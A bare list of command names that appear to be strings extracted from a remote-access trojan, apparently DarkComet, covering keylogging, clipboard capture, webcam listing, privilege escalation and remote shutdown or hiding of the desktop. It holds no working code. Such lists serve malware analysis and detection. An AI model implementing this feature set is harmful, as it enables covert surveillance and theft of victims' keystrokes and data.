 GetMsnList
DelContact
AddContact
BlockContact
UnBlockContact
ActiveOnlineKeylogger
UnActiveOnlineKeylogger
GETLOGSHISTORY
KeylogOn
dclogs\
ActiveOfflineKeylogger
UnActiveOfflineKeylogger
ActiveOnlineKeyStrokes
UnActiveOnlineKeyStrokes
GetOfflineLogs
Shutdown
RestartComp
LogOffComp
PowerOff
ScreenSaver
LockComp
GetFullInfo
OFFLINEK
GetSystemInfo
OpenWebPage
PrintText
tmpprint.txt
print
RefreshClipboard
GetClipT
GetClipF
SendYourClipboard
ToGetClipT
WriteClip
ClearC
GetTorrent
ListCam
DISPCAMS
GetPrivilege
HideDeskTop
ShowDeskTop
HideClock
ShowClock